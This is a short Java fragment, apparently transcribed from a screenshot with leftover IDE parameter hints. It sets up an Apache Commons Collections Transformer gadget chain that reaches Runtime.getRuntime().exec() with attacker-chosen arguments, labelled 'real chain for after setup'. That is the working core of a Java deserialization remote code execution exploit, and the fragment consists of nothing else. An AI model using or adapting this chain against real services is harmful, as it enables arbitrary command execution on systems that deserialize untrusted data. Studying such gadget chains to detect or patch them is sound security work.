 // real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };